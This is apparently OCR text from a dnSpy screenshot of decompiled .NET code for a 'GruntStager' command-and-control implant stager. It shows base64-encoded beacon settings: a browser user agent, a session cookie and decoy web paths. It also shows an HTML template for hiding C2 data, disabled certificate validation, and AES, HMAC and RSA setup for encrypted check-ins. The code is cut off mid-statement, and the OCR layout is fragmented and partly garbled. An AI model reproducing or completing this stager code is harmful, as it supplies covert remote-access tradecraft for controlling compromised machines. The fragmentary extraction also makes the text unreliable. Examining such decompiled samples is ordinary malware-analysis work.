 dnSpy v6.1.8 (64-bit, .NET)
File Edit View Debug Window Help C# Start
Assembly Explorer
ExecuteStager() : void
1B TypeSpec (3)
20 Assembly (1)
23 AssemblyRef (3
29 NestedClass (4)
2B MethodSpec (2
Storage Stream #1: #String
Storage Stream #2: #US
Storage Stream #3: #GUID
Storage Stream #4: #Blob
Type References
References
{ } -
{ } GruntStager
GruntStager @02000002
Base Type and Interfac
Derived Types
GruntStager() : void @
Execute() : void @0600
ExecuteStager() : void
Main(string[]) : void @
Parse(string, string) : L
CookieWebClient @02
Base Type and Inte
Derived Types
CookieWebClient(
GetWebRequest(U
SetCookies(Uri, str
CookieContainer :
MessageTransform @0
mscorlib (2.0.0.0)
CommonLanguageRuntimeLibra
PE
Type References
References
Resources
{ } -
{ } Microsoft.Win32
16 select Encoding.UTF8.GetString(Convert.FromBase64String(H))).ToList<string>();
17 List<string> list3 = (from H in
"TW96aWxsYS81LjAgKFdpbmRvd3MgTlQgNi4xKSBBcHBsZVdlYktpdC81MzcuMzYgKEtIVE1MLCBsaWtlIEdlY2tvKSBDaHJvbWUvNDEuMC4yMjI4LjAgU2FmYX
JpLzUzNy4zNg==,QVNQU0VTU0lPTklEPXtHVUlEfTsgU0VTU0lPTklEPTE1NTIzMzI5NzE3NTA=".Split(new char[]
18 {
19 ','
20 }).ToList<string>()
21 select Encoding.UTF8.GetString(Convert.FromBase64String(H))).ToList<string>();
22 List<string> list4 = (from U in "L2VuLXVzL2luZGV4Lmh0bWw=,L2VuLXVzL2RvY3MuaHRtbA==,L2VuLXVzL3Rlc3QuaHRtbA==".Split(new char[]
23 {
24 ','
25 }).ToList<string>()
26 select Encoding.UTF8.GetString(Convert.FromBase64String(U))).ToList<string>();
27 string format = "i=a19ea23062db990386a3a478cb89d52e&data={0}&session=75db-99b1-25fe4e9afbe58696-320bea73".Replace
(Environment.NewLine, "\n");
28 string format2 = "<html>\n    <head>\n        <title>Hello World!</title>\n    </head>\n    <body>\n        <p>Hello World!</
p>\n        // Hello World! {0}\n    </body>\n</html>".Replace(Environment.NewLine, "\n");
29 bool ValidateCert = bool.Parse("false");
30 bool UseCertPinning = bool.Parse("false");
31 Random random = new Random();
32 string str = "56f236e520";
33 string text = Guid.NewGuid().ToString().Replace("-", "").Substring(0, 10);
34 byte[] key = Convert.FromBase64String("");
35 string format3 = "{{\"GUID\":\"{0}\",\"Type\":{1},\"Meta\":\"{2}\",\"IV\":\"{3}\",\"EncryptedMessage\":\"{4}\",\"HMAC\":\"{5}
\"}}";
36 Aes aes = Aes.Create();
37 aes.Mode = CipherMode.CBC;
38 aes.Padding = PaddingMode.PKCS7;
39 aes.Key = key;
40 aes.GenerateIV();
41 HMACSHA256 hmacsha = new HMACSHA256(key);
42 RSACryptoServiceProvider rsacryptoServiceProvider = new RSACryptoServiceProvider(2048, new CspParameters());
43 byte[] bytes = Encoding.UTF8.GetBytes(rsacryptoServiceProvider.ToXmlString(false));
44 byte[] array = aes.CreateEncryptor().TransformFinalBlock(bytes, 0, bytes.Length);
45 byte[] inArray = hmacsha.ComputeHash(array);
46 string s = string.Format(format3, new object[]
47 {
48 str + text,
49 "0",
50 "",